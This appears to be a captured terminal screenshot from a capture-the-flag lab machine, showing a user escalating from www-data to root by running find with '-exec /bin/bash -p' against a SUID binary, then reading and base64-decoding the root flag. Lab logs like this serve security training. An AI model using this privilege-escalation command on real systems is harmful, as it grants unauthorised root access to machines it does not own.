 Archivo Acciones Editar Vista Ayuda
www-data@bossplayers:/$ find /root/. -exec /bin/bash -p \;
find /root/. -exec /bin/bash -p \;
bash-5.0# cd
cd
bash: cd: HOME not set
bash-5.0# ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
root.txt
bash-5.0# sl -la
sl -la
bash: sl: command not found
bash-5.0# ls -la
ls -la
total 24
drwx------ 2 root root 4096 Sep 28 2019 .
drwxr-xr-x 18 root root 4096 Sep 28 2019 ..
-rw------- 1 root root 929 Sep 28 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw-r--r-- 1 root root 25 Sep 28 2019 root.txt
bash-5.0# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==
bash-5.0# cat root.txt | base64 -d -
cat root.txt | base64 -d -
congratulations
bash-5.0#